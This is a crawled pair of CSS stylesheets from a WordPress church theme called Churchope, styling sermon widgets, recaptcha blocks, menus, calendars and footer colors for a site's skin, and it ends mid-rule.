.widget_upcoming p.meta_date span { text-transform: uppercase; font-size: 11px; display: block; text-align: center; margin-top: 12px; padding-right: 4px }
.widget_upcoming .entry-title { text-decoration: none; display: block; font-size: 14px; }
.widget_upcoming span { display: block }
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0;}
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}

.error { color: red; }
.lt-ie9 .ngg-gallery-thumbnail img {max-width:none!important}
/* Preview */
#stylechanger { position: fixed; width: 254px; top: 110px; left:-254px; background-color:#fff; color:#6b6b6b; z-index:100000 }
.shead { background-color:#292521; text-align:center; font-size: 18px; color: #fff; line-height: 20px; text-transform:uppercase; padding:13px 0 }
.shead h5 {margin: 0;padding: 0;}
#stylechanger a.section_toggle{display: block;font-size: 14px;text-transform: uppercase;color: #211e1b;text-decoration: none;padding: 6px 20px 8px 15px;margin: 1px 0;border-bottom: 1px solid #d7d7d7;border-top: 1px solid #e3e3e2;background: #eee url('../images/bg_preview_toggle.png') no-repeat 100% 100%;}
#stylechanger a.section_toggle.active {background: #eee url('../images/bg_preview_toggle.png') no-repeat 100% 0;}
#stylechanger form fieldset { padding:16px 15px 8px;display: none;position: relative;overflow: hidden;}
#stylechanger form label { float:left; line-height:14px; text-align:left; padding-top:2px; width:140px;font-style: italic;font-size: 12px;padding-bottom: 12px }
#stylechanger form label.select_label {width:100%;}
#stylechanger form p span { color:#2e2828 }
#stylechanger form p { padding-bottom:5px }
#stylechanger input { width:57px; height:20px; border:none; -webkit-border-radius:0 !important; -moz-border-radius:0 !important; border-radius:0 !important; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; text-align:center; font-style:italic; margin-bottom:10px;padding: 0; }
#stylechanger select {display: block;width:100%; border:1px solid #eee; -webkit-border-radius:0 !important; -moz-border-radius:0 !important; border-radius:0 !important; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; text-align:center; font-style:italic; margin-bottom:15px;padding: 0;text-align: left}
.mColorPickerTrigger { margin:0; display:block; height:16px; float:right }
#customfont { padding:7px 9px; border-color:#c7c7c7; margin-top:5px }
.sfoot { background:#f3f3f3; padding:10px 5px 0; text-align:right }
.sfoot button { text-transform:uppercase }
#sreset { margin:-39px 0 0 33px; width:60px }
#sreset button { background:url('../images/i_reset.png') no-repeat 0 50%; border:0; padding-left:15px; font-style:italic; color:#211e1b; font-weight:700 }
.stoggle { display:block; width:38px; height:154px; float:right; margin-right:-38px; background:url('../images/bg_stoggle.png') no-repeat 0 0 }
.stoggle.shide { background-position:-38px 0 }
.stoggle.sshow { background-position:0 0 }
#mColorPickerInput {padding: 0 !important;}

.gform_wrapper li {padding: 0 !important;background: none !important;}
.gform_wrapper li:before {display:none !important;}

.th_contact-submit.captcha:after {content: ''; clear: both;display: table;}
.th_contact-submit.captcha {clear: both;}

.recaptcha_wrap {padding:13px 22px 5px 15px;border-right: 1px solid #e5e5e5;float: left;}
.recaptcha_wrap>div {overflow: hidden}
.recaptcha_logo {background: url('../images/recaptcha_logo.png') no-repeat 0 0;width: 71px;height: 36px;float: left;margin: 12px 18px 0 0}
#recaptcha_image {float: left;border: 1px solid #e5e5e5;background: #fff;line-height: 80%}
 #recaptcha_image br {display: none;}
 #recaptcha_image embed {margin-top: -20px}
#recaptcha_image img {display: block}
#recaptcha_image span {display: block;margin: 7px 5px 0;text-align: center}
.recaptcha_tagline {background: url('../images/recaptcha_tagline.png') no-repeat 0 0;width: 71px;height: 17px;float: left;margin: 12px 18px 0 0}
#recaptcha_response_field {float: left;width: 220px;margin-top: 4px;margin-right: 5px}
.recaptcha_reload, .recaptcha_only_if_image, .recaptcha_only_if_audio, .recaptcha_help {float: left;width: 12px;height: 12px;margin-left: 11px;margin-top: 3px}
.recaptcha_reload a, .recaptcha_only_if_image a, .recaptcha_only_if_audio a, .recaptcha_help a {float: left;width: 12px;height: 12px;text-indent: -9999px;display: block;background: url('../images/recaptcha_icons.png') no-repeat 1px 0}
.recaptcha_only_if_image a {background-position: -21px 0}
.recaptcha_help a {background-position: -43px 0}
.recaptcha_only_if_audio a {background-position: -59px 0}
/*sermons*/
.single-th_sermons .postdate {margin: 5px 0 0 9px;}
.single-th_sermons .postdate .month {padding-top: 39px;}
.single-th_sermons .blogtitles {margin: 5px 0 0 12px;}
.single-th_sermons .blogtitles h1.entry-title {padding-bottom: 8px;}
.single-th_sermons .post_title_area {padding-bottom: 24px; }
/*.th_sermons .post_categories,.th_sermons .post_tags ,.th_sermons .schedule_content*/ 
/*.th_sermons p */


.sermon_attrs {background-color: #f9f9f9; border: 1px solid #e8e8e8; -webkit-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.06); box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, 0.06); text-align: center; margin-bottom: 20px; border-radius: 3px;}
.sermon_attrs_blog {background-color: #f6f6f6; padding: 12px 18px; margin-bottom: 13px;}
.sermon_attrs_blog ul {margin: 0; padding:0;}
.lt-ie9 .sermon_attrs_frame object {width: 100%;}
.sermon_attrs ul {padding: 0;}
.sermon_attrs li, .sermon_attrs_blog li {display: inline-block; list-style: none; position: relative; padding-right: 9px; margin-right: 2px;} 

.sermon_attrs li:after, .sermon_attrs_blog li:after {display: block; position: absolute; bottom:5px; right: 0; content: ""; width: 1px; height: 7px; background-color: #7a7a7a; opacity: 0.5;}
.sermon_attrs li.last {padding-right: 0 !important;}
.sermon_attrs li.last:after {display: none;}
.th_sermons .sermon_attrs a:hover {background-color: #ececec;}
.sermon_attrs_blog li.sermon_audio a:before, .widget_recent_sermons span.sermon_audio a:before {background-position: 0 -56px; left: 0;}
.sermon_attrs_blog li.sermon_pdf a:before, .widget_recent_sermons span.sermon_pdf a:before {background-position: 0 -46px; left: 0; height: 10px;}

.sermon_attrs li.sermon_video a, .sermon_attrs_blog li.sermon_video a { padding-left: 17px;}
.sermon_attrs li.sermon_audio a, .sermon_attrs_blog li.sermon_audio a { padding-left: 15px;}
.sermon_attrs li.sermon_pdf a,   .sermon_attrs_blog li.sermon_pdf a   { padding-left: 16px;}

.sermon_attrs li.sermon_video {padding-right: 10px;}
.sermon_attrs li.sermon_video a {padding-left: 28px; padding-right: 14px;}
.sermon_attrs li.sermon_video a:before {bottom:8px; left: 10px;}
.sermon_attrs li.sermon_audio {padding-left: 6px; padding-right: 12px;}
.sermon_attrs li.sermon_audio a {padding-left: 27px; padding-right: 15px;}
.sermon_attrs li.sermon_audio a:before {background-position: 0 -56px; left: 10px; bottom: 8px;}
.sermon_attrs li.sermon_pdf a {padding-left: 26px; padding-right: 10px;}
.sermon_attrs li.sermon_pdf a:before {background-position: 0 -46px; left: 3px; bottom: 8px; height: 10px; left: 10px;}
.sermon_attrs li.sermon_pdf:after {display: none;}
.sermon_attrs li.sermon_video a.active:before {background-position: 0 -28px;}
.sermon_attrs li.sermon_audio a.active:before {background-position: 0 -19px;}
.sermon_attrs .jp-title {margin-bottom: 0; background: none;}
.sermon_attrs_blog li.sermon_comments a:before {background-position: 0 -37px; height: 9px; left: 5px; bottom: 2px;} 
.sermon_attrs_blog li.sermon_comments a{padding-left: 23px;}
.sermon_attrs_blog li.sermon_readmore a:before, .sermon_attrs_blog li.sermon_readmore:after {display: none;}
.sermon_attrs_blog li.sermon_readmore a{padding-left: 0;}
.sermon_attrs .single_sermons_meta a { padding:6px 21px 5px; border-radius: 3px; text-decoration: none;}
.sermon_attrs a, .sermon_attrs_blog a {color: #919191; position: relative;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {color:#fff; color: rgba(255,255,255, 0.7);}
.sermon_attrs a.active {cursor: default; position: relative;}
.sermon_attrs a.active:after {content: ""; display: block; top:-3px; left: 50%; margin-left: -3px; background: #F9F9F9; position: absolute; width: 1px; border-style: solid; border-top: 0px solid transparent; }
.sermon_attrs_frame {background-color: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: block; -webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); margin: 10px; }
.sermon_attrs_frame #video, .sermon_attrs_frame #audio {display: none;}
.sermon_attrs_frame #video.active, .sermon_attrs_frame #audio.active {display: block;}

.sermon_attrs_frame #video.active iframe, .sermon_attrs_frame #audio.active iframe {max-width: 100%;}

/*meta fix*/
.entry-content ul.sermons_meta li {padding: 0; padding-right: 9px; margin-right: 5px; background: none;}
.entry-content ul.sermons_meta li:before {display: none;}

/*widgets*/
.widget_sermon_speakers h3.widget-title {margin-bottom: 22px;}
.widget_sermon_speakers .imgborder {max-width: 77px; margin-left: 3px;}
.widget_sermon_speakers ul li .recent_txt>a {display: inline-block; margin-top: 4px; padding-bottom: 7px;}
.widget_sermon_speakers ul li .recent_txt>a+span{font-size: 14px;}
.widget_sermon_speakers ul li .recent_txt p {padding-bottom: 0;}

footer .widget_sermon_speakers {}
footer .widget_sermon_speakers .imgborder { margin-right: 28px;}
footer .widget_sermon_speakers div.recent_txt {padding-left: 0;}
footer .widget_sermon_speakers ul li .recent_txt>a {display: block; word-break: break-all;}

.widget_recent_sermons div.recent_txt {height:100%; overflow:hidden;}
.widget_recent_sermons h3.widget-title {margin-bottom: 22px;}
.widget_recent_sermons ul li {padding-bottom: 15px;}
.widget_recent_sermons ul li .recent_txt>a {line-height: 16px; margin-bottom: 5px; word-break: break-all;}
.widget_recent_sermons .recent_sermon_date {background: url('../images/i_date_dark.png') no-repeat 0 1px; word-break: break-word; line-height:17px; margin-top: 0; padding: 0px 0px 5px 22px; display: inline-block; color:#9c9c9c; color: rgba(101,101,101, 0.7); margin-right:14px;}


/* .widget_recent_sermons li>a {position: absolute; } */
.widget_sermon_speakers div.recent_txt {min-height: 71px; padding-left: 107px; }
.widget_recent_sermons ul li .recent_txt p { overflow:hidden; width: 100%; padding: 0; background-image: none; border-radius: 2px; position: relative; line-height: 1; padding:0px 0px 2px 0px; box-sizing:border-box; /*margin-bottom: 7px; */}
.recent_sermon_icons { margin: 10px 18px 0 0; float:left; display:block; }
.widget_recent_sermons .recent_sermon_icons {margin: 2px 0 0 0; padding: 10px 12px 10px 12px; float: none; display: inline-block; border-radius: 2px; background-color: #f6f6f6;}
.widget_recent_sermons .recent_txt span.sermon_video a:before,
.widget_recent_sermons .recent_txt span.sermon_audio a:before,
.widget_recent_sermons .recent_txt span.sermon_pdf a:before {left:0;}
/*for small grid */
.grid_3 .widget_recent_sermons div.recent_txt {padding:0;}
.grid_3 .recent_sermon_icons { /* margin:10px 17px 0 0; */}
/*end for small grid */
.widget_recent_sermons .recent_txt span.sermon_video, .widget_recent_sermons .recent_txt span.sermon_audio, .widget_recent_sermons .recent_txt span.sermon_pdf {position: relative; display: inline-block; width:10px; padding-right:9px;}
.widget_recent_sermons .recent_txt span.sermon_pdf {margin-left: 2px;}
.widget_recent_sermons .recent_sermon_icons span:last-child {padding-right:0;}
.widget_recent_sermons span a {font-size: 0; color: transparent; overflow: hidden;}
.sermon_attrs li a:before, .sermon_attrs_blog li a:before, .widget_recent_sermons span a:before {display: block; position: absolute; bottom:2px; left: 0; content: ""; width: 10px; height: 9px; overflow:hidden; background: url(../images/sermon_icons_sprite.png) no-repeat 0 100% transparent;} 
.widget_recent_sermons span a:hover:before {opacity: 0.6;}

/*various of icons */

/* one icon */
/*.grid_4 p.s_video .recent_sermon_date,
.grid_4 p.s_audio .recent_sermon_date,
.grid_4 p.s_pdf .recent_sermon_date {min-width:121px;}*/

/*.grid_4 p.s_video .recent_sermon_icons,
.grid_4 p.s_audio .recent_sermon_icons,
.grid_4 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
/*.grid_4 p.s_video.s_audio .recent_sermon_date,
.grid_4 p.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_pdf.s_video .recent_sermon_date {min-width:98px;}*/

/*.grid_4 p.s_video.s_audio .recent_sermon_icons,
.grid_4 p.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_pdf.s_video .recent_sermon_icons{width:34px;}*/

/* three icons */
/*.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_date {min-width:76px;}*/
/*.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/


/*end of various of icons */

/*sermon schedule shortcode*/
.schedule { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 25px;}

.schedule:last-child {background: none;margin-bottom: 0;}

.schedule a {text-decoration: none;}
.schedule_time {float: left; background: url(../images/bg_schedule_time_left.png) no-repeat 0 0 transparent; height: 63px; position: relative;}
.schedule_time:after {content: ""; display: block;position: absolute; right: -14px; top:0; background: url(../images/bg_schedule_time_right.png) no-repeat 0 0 transparent; width: 14px; height: 63px;}
.schedule_time strong.time {line-height: 56px; display: block; height: 100%; padding: 0 2px 0 14px;}
.schedule_time > span {background:  url('../images/bg_schedule_span.png') repeat-x 0 50% transparent; position: absolute; top:0; bottom: -1px; left: 4px; right: -10px; z-index: 2;}
.schedule_time .schedule_time_ampm {display: block; padding: 4px 0 0 14px; text-align: center;}
.schedule_right {height: 100%; overflow: hidden; padding-left: 29px; padding-bottom: 22px;}
.schedule_right .post_categories {margin-bottom: 14px;}
.schedule_right .entry-title {padding-top: 5px; margin-bottom: 7px !important; font-size: 29px !important;}

/* fix widget (on server widget have class 'schedule')*/
.schedule.widget {background: none;margin-bottom: 0;}

.fb_reset {display: inline-block}

.wrapper { max-width: 1004px; margin: 0 auto;background-color: #fff; }
body.boxed .wrapper {-webkit-box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.06); box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.06);}

/*	Fix widget indent on list last child elements */
.widget ul > li:last-child { margin-bottom: 0;}
.widget_text .ui-tabs .ui-tabs-nav li {margin: 0 -2px -2px 0;}


/* Iframe youtube video
-------------------------------------------------**/
#video, .video-container {
		position: relative;
		padding-bottom: 56.25%;
		padding-top: 30px; height: 0; overflow: hidden;
		}
    #video iframe, #video object, #video embed, .video-container iframe, .video-container object, .video-container embed {
				position: absolute !important;	top: 0;	left: 0;
				width: 100%; height: 100%;
				display:block !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8
body_size: 18416
content:
html { color:#797979;}
a { color:#FF7500;}
#main article.hentry a { transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a:hover {color:#797979; transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a.simple_button_link:hover, #main article.hentry a.simple_button_black:hover, #main article.hentry a.churchope_button:hover { color:#fff }
header { background:#ffffff url('') repeat 0 0;color:#eeeeee;}
header a, header .grid_6 .widget_event li .descr { color:#eeeeee;}
.logo a { font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-3px }
#color_header {background:#FF7500 url('') repeat 0 0; }
header .ribbon { border-top: 16px solid #FF7500;border-left: 16px solid #FF7500;border-right: 17px solid #FF7500;}
.sf-menu>li>a { text-transform:uppercase; color:#ffffff;font-size:16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; text-shadow: 1px 1px 0 rgba(0,0,0,0.2); }
.sf-menu ul { background:#f9f9f9; }
.sf-menu ul a { display:block; padding:12px 25px 14px; color:#403b3c; font-size: 13px; font-family:'Open Sans', Arial, Helvetica, sans-serif; }
.sf-menu ul a:hover, .sf-menu ul li.sfHover>a, .sf-menu ul li.active > a { color:#e8e8e8; background:#2b2324;}
@media only screen and (max-width: 767px){ 
	.sf-menu li.sfhover > a,
	.sf-menu li:hover > a,
	.sf-menu li.active > a,
	.sf-menu li.current-menu-item > a  {color:#e8e8e8; background:#2b2324;}

	.main_menu .sf-menu > li.active,
	.main_menu .sf-menu  li  li.active,
	.main_menu .sf-menu > li.sfHover,
	.main_menu .sf-menu > li:hover,
	.main_menu .sf-menu > li.current-menu-item,
	.main_menu .sf-menu li  li.current-menu-item  {border-top:2px solid #c4c4c4; margin-top: -2px;}
 }
.sf-menu ul li:hover, .sf-menu ul li.sfHover { background:#2b2324; border-top:2px solid #c4c4c4; margin-top: -2px; transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month { color:#797979;color:rgba(121,121,121, .8)}
.events_calendar .day.today { border:4px solid #FF7500}
.events_calendar .other_events,
.events_calendar .today  .more a {background:#FF7500;}
.events_calendar .multi:before {border-bottom-color:#FF7500;}
.events_calendar .day:not(.empty):hover { border:4px solid #FF7500}
.lt-ie9 .events_calendar .day:hover { border:4px solid #FF7500}
.multi_button { background:#FF7500}
#pagetitle, .cycle_content, .cycle_content a, .rev_slider,.rev_slider a { color:#ffffff;}
#menu-icon {color:#ffffff;}
#menu-icon em {background:#ffffff;}
#pagetitle h1, .cycle_content, .rev_slider, .teaser_title, .events_calendar .week span, .events_calendar .calendar_header span.month, #title_sidebar .textwidget h1, #title_sidebar .textwidget h2, #title_sidebar .textwidget h3, #title_sidebar .textwidget h4, #title_sidebar .textwidget h5, .offer_group .offer .title, .offer_group .offer .price, #stylechanger a.section_toggle { font-family:'Open Sans', Arial, Helvetica, sans-serif; }
#breadcrumbs { color: #ffffff;color: rgba(255,255,255, .5)}
#breadcrumbs a { color: #ffffff;color: rgba(255,255,255, .8)}
.events_calendar .day.has_event .event a, .offer_group .offer .title { color:#545454}
.events_calendar .day.has_event .event a:hover { color:#FF7500 !important}
.events_calendar .day.has_event .event a .time { color:#797979}
.events_calendar .day.has_event .event a:hover .time { color:#797979 !important}
#main h1, #main h2, #main h3, #main h4, #main h5, #main h6 {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; font-weight: 400; margin-top: 0; }
#main h1, #main h2, #main h3 { letter-spacing: -1px; }

.t_ico, .social_links:hover {background-color: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

.jp-title { color:#797979;color:rgba(121,121,121, .6)}
.jp-play, .jp-pause, #main .jp-play, #main .jp-pause, .jp-play-bar, .jp-volume-bar-value {
    background-color: #FF7500;
}
h4.trigger a, .ui-tabs .ui-tabs-nav li a { color:#545454;color:rgba(84,84,84, .7)}
h4.trigger.active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected a { color:#545454}
div.filters ul li a { color:#545454;color:rgba(84,84,84, .8)}
div.filters ul li a.selected { color:#545454}
.teaser_more, .blog_shortcode h2.entry-title:hover:after { background-color:#FF7500;}
.simple_button_link {background:#FF7500; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_link:hover { background:#281e1f !important; }
.simple_button_black { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_black:hover, .comment-reply-link:hover { background:#FF7500;}
.imghover {background: #FF7500;background: rgba(255,117,0, .9); position:absolute; z-index:2; }
.adp-placemark { color:#FF7500 !important;}
.post_title_area .entry-title a, #main .gallery_listing h2.entry-title a, .blog_shortcode h2.entry-title a, .jp-title strong { color:#545454;}
.post_title_area .entry-title a:hover, .postmeta a:hover, #main .gallery_listing h2.entry-title a:hover, .blog_shortcode h2.entry-title a:hover { color:#FF7500 !important;}
.postmeta a { color:#797979;}
.events .events_meta li.event_time { color:#FF7500;}
.events .events_meta li.event_address { color:#545454;}
.location-map-travelmode.selected, .location-map-travelmode:hover { background-color: #FF7500}
.widget-title, .widget-title a, .widget_calendar caption {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400; text-decoration: none; }
header .widget-title a, header .widget-title, header .widget_calendar caption {color:#eeeeee; text-decoration: none; text-transform: uppercase; font-size: 14px }
#authorbox h5 { color:#797979}
.comment-meta .fn, .comment-meta .fn a, #authorbox h5 span { color:#545454;}
.postdate strong.day, .schedule_time strong.time {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 36px; font-weight: 700; }
.schedule_time strong.time {font-size: 20px;}
.postdate strong.day img { margin-top: -8px }
.postdate strong.month, .schedule_time_ampm {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400;line-height: 1.2 }
.page-numbers li > a { color:#545454;}
.page-numbers li > span { color:#FF7500;}

.churchope_button, #commentform #submit {
	position: relative;
	text-decoration: none; font-size:12px; line-height: 15px; padding: 15px 23px 14px; 
	display: inline-block; color:#fff; border:none; margin-bottom: 10px; margin-right: 7px;
	border-radius: 3px;
	text-align: center;
}
.churchope_button { background-color: #FF7500;}
#commentform #submit, input.churchope_button {background: url(../images/bg_button.png) repeat-x 0 0 #FF7500; border-radius:3px;}

.churchope_button:before, .churchope_button:after {content: '';display: block; position: absolute;width: 100%;left: 0;background-image: url(../images/bg_button.png);}
.churchope_button:before { background-position: 0 0; height: 10px; top: 0;border-radius: 3px 3px 0 0;}
.churchope_button:after { background-position: 0 100%; height: 10px; bottom: 0; border-radius: 0 0 3px 3px;}

.churchope_button:hover, #commentform #submit:hover { padding-bottom: 12px; margin-top: 2px; vertical-align: bottom }


#commentform #submit:hover { margin-top: 7px; }

.location-map-button:hover { margin-top: 12px; margin-right: 6px }
.widget_twitter .twitter-date, .widget_tag_cloud a { color:#797979;}
.widget_twitter ul li:hover:before { background-color: #FF7500}
.widget_tag_cloud a:hover { color: #FF7500;}
footer .widget_twitter .twitter-date, .widget_tag_cloud a { color:#919191;}
footer { background:#fafafa url('../images/bg_footer.png') repeat-x 0 0;color:#919191}
footer a { color:#c62b02}
.widget_nav_menu li:before, .widget_links li:before, .widget_meta li:before, .entry-content ul li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 7px; left: 4px; font-family: "Times New Roman", sans-serif; }
.widget_nav_menu a:hover, .widget_links a:hover, .widget_meta a:hover, .widget_nav_menu .current-menu-item>a { background-color: #fbfbfb; color:#FF7500;transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_nav_menu a, .widget_links a, .widget_meta a { color:#797979;}
header .widget_nav_menu a, header .widget_links a, header .widget_meta a { color:#eeeeee;}
footer .widget_nav_menu a, footer .widget_links a, footer .widget_meta a { color:#919191;}
header .widget_nav_menu a:hover, header .widget_links a:hover, header .widget_meta a:hover { background: none }
footer .widget_nav_menu a:hover, footer .widget_links a:hover, footer .widget_meta a:hover { background: #f0f0f0; color:#c62b02; }
header .widget_nav_menu li:before, header .widget_links li:before, header .widget_meta li:before { color: #eeeeee;}
footer .widget_nav_menu li:before, footer .widget_links li:before, footer .widget_meta li:before { color: #545454;}
.widget_calendar td#today {border-color: #FF7500;background-color: #FF7500; color:#fff; box-shadow: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.widget_calendar tbody td a { color: #fff; text-decoration: none; background: #545454;padding: 7px 7px 18px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; margin: -7px -7px -18px }
.widget_calendar tbody td#today a {background-color: #FF7500; color:#fff; }
footer .widget_calendar td#today {border-color: #c62b02;background-color: #c62b02; color:#fff; }
footer .widget_calendar tbody td a { color: #fff; background: #545454;}

.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { color:#797979;}
.widget_archive li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_sermon_categories li a:hover { color:#FF7500;}

header .widget_archive li a, header .widget_categories li a, header .widget_pages li a, header .widget_rss li a { color:#eeeeee;}
.widget_archive li:before, .widget_categories li:before, .widget_pages li:before, .widget_rss li:before, .widget_sermon_categories li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 0; left: 0; font-family: "Times New Roman", sans-serif; }
header .widget_archive li:before, header .widget_categories li:before, header .widget_pages li:before, header .widget_rss li:before { color: #eeeeee;}
footer .widget_archive li:before, footer .widget_categories li:before, footer .widget_pages li:before, footer .widget_rss li:before { color: #545454;}

.widget_recent_posts a, .widget_popular_posts a, .widget_recent_sermons a, .widget_sermon_speakers a, .widget_upcoming .entry-title, ul.upcoming_events .entry-title { color: #545454;}
.widget_recent_sermons .recent_sermon_date, .widget_recent_posts p a, .widget_popular_posts p a, .widget_upcoming p a, .widget_recent_posts p, .widget_popular_posts p, .widget_upcoming p, ul.upcoming_events p { color: #797979;color:rgba(121,121,121, .61)}
.widget_recent_posts a:hover, .widget_recent_sermons a:hover, .widget_sermon_speakers a:hover, .widget_popular_posts li:hover a, .widget_upcoming li:hover .entry-title, ul.upcoming_events li:hover a.entry-title { color: #FF7500 !important;}

header .widget_recent_posts a, header .widget_popular_posts a, header .widget_upcoming .entry-title { color: #eeeeee;}
header .widget_recent_posts a:hover, header .widget_popular_posts a:hover, header .widget_upcoming .entry-title:hover { color: #eeeeee;}

footer .widget_recent_sermons a, footer .widget_sermon_speakers a,
footer .widget_recent_posts a, footer .widget_popular_posts a, footer .widget_upcoming .entry-title { color: #545454;}
footer .widget_recent_sermons .recent_sermon_date, footer .widget_recent_posts p a, footer .widget_popular_posts p a, footer .widget_upcoming p a, footer .widget_recent_posts p, footer .widget_popular_posts p, footer .widget_upcoming p, footer ul.upcoming_events p { color: #919191;color:rgba(145,145,145, .75)}

footer .widget_recent_sermons a:hover, footer .widget_sermon_speakers a:hover,
footer .widget_recent_posts a:hover, footer .widget_popular_posts a:hover, footer .widget_upcoming .entry-title:hover { color: #c62b02;}

.widget_feedburner button, .widget_contactform button, .mailchimp_button {background: #FF7500; border: none; color:#fff; padding: 5px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_feedburner button:hover, .widget_contactform button:hover, .mailchimp_button:hover { background:#281e1f; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_feedburner button, header .widget_contactform button {background: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer .widget_feedburner button, footer .widget_contactform button {background: #c62b02; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_testimonial .quote { color:#797979;}
.widget_testimonial .testimonial_author, .testimonial .testimonial_author { color:#FF7500;}
header .widget_testimonial .testimonial_author { color:#eeeeee;}
footer .widget_testimonial .testimonial_author { color:#c62b02;}
footer .widget-title, footer .widget-title a, footer .widget_calendar caption {color:#545454; text-transform: uppercase; font-size: 16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-weight: 500; text-decoration:none }
#copyright p { color:#afafaf}
#copyright p a { color:#afafaf}
#copyright nav li a, footer .widget_social_links a, footer .widget_archive li a, footer .widget_categories li a, footer .widget_pages li a { color:#919191;}
footer .widget_social_links a:hover, footer .widget_archive li a:hover, footer .widget_categories li a:hover, footer .widget_pages li a:hover, footer .widget_tag_cloud a:hover { color:#c62b02}
#copyright nav li a:hover, #copyright nav li.current-menu-item a {color:#656565; background:#f0f0f0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer a, footer a:hover {transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {background-color: #FF7500;}
#main .th_sermons .sermon_attrs_blog a:hover{color: #FF7500;}
.sermon_attrs a.active:after {border-bottom: 3px solid #FF7500;}
#authorbox h5 .sermon_speaker {color:#797979;}
.sermon_speaker a {text-decoration: none; color: #545454;}
.sermon_speaker a:hover {color: #FF7500;}

body.boxed { 
	background:#F1F1F1 url('') repeat 0 0;
}
.logo span, .logo img {
  margin: 5px 0;
}

@media only screen and (max-width: 767px)
header .logo span, header .logo img {
  margin: 15px 0;
margin-left: 60px !important;
  /* text-align: center !important; */
}

.header_bottom {
background: url('#') repeat-x 0 100%;
overflow: hidden;
}

.teaser_title {
  background: rgba(100, 101, 103, 1);
}

#c7form_left {
    width: 47%;
    float:left;
    margin-right: 3%;
}  

#c7form_right {
    width: 47%;
    float:left;
    margin-left: 3%;

}  

.c7form:after {
    content:"020";
